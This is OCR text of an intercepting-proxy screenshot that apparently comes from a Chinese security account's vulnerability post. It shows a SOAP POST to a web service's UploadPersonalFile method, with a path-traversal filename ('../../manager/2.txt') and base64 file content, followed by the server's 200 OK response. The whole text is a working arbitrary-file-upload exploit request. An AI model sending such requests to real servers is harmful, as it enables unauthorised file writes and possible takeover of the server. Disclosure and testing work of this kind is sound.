 Pretty Raw Hex Links
1 POST /WebService/BasicService.asmx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
8 Content-Type: text/xml; charset=utf-8
9 Content-Length: 501
0
1 <?xml version="1.0" encoding="utf-8"?>
2 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
3 <soap:Body>
4 <UploadPersonalFile xmlns="http://tempuri.org/">
5 <fs>
MTIzNA==
</fs>
6 <FileName>
../../manager/2.txt
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Origin: *
8 Access-Control-Max-Age: 30
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10 Access-Control-Allow-Headers: Content-Type, Accept
11 Date: Tue, 23 Jul 2024 13:50:32 GMT
12 Connection: close
13 Content-Length: 304
14
15 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<UploadPersonalFileResponse xmlns="http://tempuri.org/" />
</soap:Body>
</soap:Envelope>
公众号 · 小白菜安全